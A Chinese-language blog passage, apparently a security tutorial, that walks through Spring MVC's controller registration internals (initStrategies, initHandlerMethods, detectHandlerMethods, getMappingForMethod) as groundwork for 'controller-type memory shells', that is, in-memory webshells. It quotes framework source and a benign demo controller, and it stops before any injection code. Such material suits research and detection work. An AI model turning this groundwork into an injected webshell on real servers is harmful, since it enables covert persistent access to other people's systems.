
initWebApplicationContext方法的主要功能是确保在Servlet初始化过程中,正确地设置和配置Web应用上下文WebApplicationContext。它首先尝试使用在构造时注入的上下文实例,如果没有注入,则从Servlet上下文中查找已注册的上下文。如果仍然找不到上下文,则创建一个本地的上下文。在确保上下文被正确配置和刷新后,它可能会手动触发一次刷新,并根据配置决定是否将上下文发布为Servlet上下文的一个属性。
我们可以关注onRefresh这个刷新方法。它提供了一个扩展点,允许在默认初始化过程之外添加额外的行为,而不需要修改核心代码。我们的controller和interceptor可能就会这里设置。
跟进onRefresh方法之后,并没有内容,可以跟进子类 DispatcherServlet里面关于这个方法的具体实现。可以看到调用了initStrategies方法,里面进行了SpringMVC组件的初始化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 protected void onRefresh (ApplicationContext context) { initStrategies(context); } protected void initStrategies (ApplicationContext context) { initMultipartResolver(context); initLocaleResolver(context); initThemeResolver(context); initHandlerMappings(context); initHandlerAdapters(context); initHandlerExceptionResolvers(context); initRequestToViewNameTranslator(context); initViewResolvers(context); initFlashMapManager(context); }
Controller型内存马 在Spring MVC框架中,Controller(控制器)是负责处理用户请求并返回相应结果的组件。它是MVC(Model-View-Controller)设计模式中的核心部分之一,负责将用户请求分发到相应的处理逻辑,并将结果返回给视图层进行展示。
Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package ControllerMemoryShell.ShellDemo;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class TestController { @ResponseBody @RequestMapping("/test") public String hello () { return "helloworld!" ; } }

注册流程分析 SpringMVC 初始化时,在每个容器的 bean 构造方法、属性设置之后,将会使用 InitializingBean 的 afterPropertiesSet 方法进行 Bean 的初始化操作,其中实现类 RequestMappingHandlerMapping 用来处理具有 @Controller 注解类中的方法级别的 @RequestMapping 以及 RequestMappingInfo 实例的创建。看一下具体的是怎么创建的。
它的 afterPropertiesSet 方法初始化了 RequestMappingInfo.BuilderConfiguration 这个配置类,然后调用了其父类 AbstractHandlerMethodMapping 的 afterPropertiesSet 方法。
父类的 afterPropertiesSet 方法调用了 initHandlerMethods 方法,首先获取了 Spring 中注册的 Bean,然后循环遍历,调用 processCandidateBean 方法处理 Bean。
1 2 3 4 5 6 7 8 9 10 11 12 protected void initHandlerMethods () { for (String beanName : getCandidateBeanNames()) { if (!beanName.startsWith(SCOPED_TARGET_NAME_PREFIX)) { processCandidateBean(beanName); } } handlerMethodsInitialized(getHandlerMethods()); }
processCandidateBean 方法调用 isHandler 方法判断给定的 beanType 是否带有 Controller 或 RequestMapping 注解。判断通过的话调用 detectHandlerMethods 方法检测并注册该 Bean 中的处理方法(Handler Methods)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 protected void processCandidateBean (String beanName) { Class<?> beanType = null ; try { beanType = obtainApplicationContext().getType(beanName); } catch (Throwable ex) { if (logger.isTraceEnabled()) { logger.trace("Could not resolve type for bean '" + beanName + "'" , ex); } } if (beanType != null && isHandler(beanType)) { detectHandlerMethods(beanName); } }
我们看detectHandlerMethods方法。首先获取处理器的类型。如果处理器是一个字符串(Bean 名称),则从应用上下文中获取其类型,否则获取其Class对象。handlerType不为null,则会去获取实际的用户类(去除代理类等包装)。

然后使用 MethodIntrospecto.selectMethods方法,这个方法有两个参数,第一个参数就是刚刚获取的用户类,第二个参数是一个回调函数。关键就在于理解这个回调函数MetadataLookup的作用。对于每个方法,它会尝试调用getMappingForMethod 来获取方法的映射信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 protected void detectHandlerMethods (Object handler) { Class<?> handlerType = (handler instanceof String ? obtainApplicationContext().getType((String) handler) : handler.getClass()); if (handlerType != null ) { Class<?> userType = ClassUtils.getUserClass(handlerType); Map<Method, T> methods = MethodIntrospector.selectMethods(userType, (MethodIntrospector.MetadataLookup<T>) method -> { try { return getMappingForMethod(method, userType); } catch (Throwable ex) { ...... } }); ...... methods.forEach((method, mapping) -> { Method invocableMethod = AopUtils.selectInvocableMethod(method, userType); registerHandlerMethod(handler, invocableMethod, mapping); }); } }

我们跟进getMappingForMethod 方法,没有实现,于是看子类对getMappingForMethod 方法的实现。第一个参数就是我们RequestMapping注解对应的方法,第二个就是对应Controller类的Class对象。首先调用 createRequestMappingInfo(method) 方法,从方法上的注解信息创建 RequestMappingInfo 对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 protected RequestMappingInfo getMappingForMethod (Method method, Class<?> handlerType) { RequestMappingInfo info = createRequestMappingInfo(method); if (info != null ) { RequestMappingInfo typeInfo = createRequestMappingInfo(handlerType); if (typeInfo != null ) { info = typeInfo.combine(info); } String prefix = getPathPrefix(handlerType); if (prefix != null ) { info = RequestMappingInfo.paths(prefix).options(this .config).build().combine(info); } } return info; }
createRequestMappingInfo(method) 方法首先会查找方法上的 @RequestMapping 注解,那么自然会获得映射的路径信息,如果 @RequestMapping 注解不为空,则会调用重构的方法创建 RequestMappingInfo,否则返回 null。可以看到这个 info 里面保存了访问该方法的 url pattern 是 “/test” ,也就是我们在TestController.java 所想要看到的当 @RequestMapping(“/test”) 时,调用 hello 方法。
回到detectHandlerMethods方法后,继续往下走。
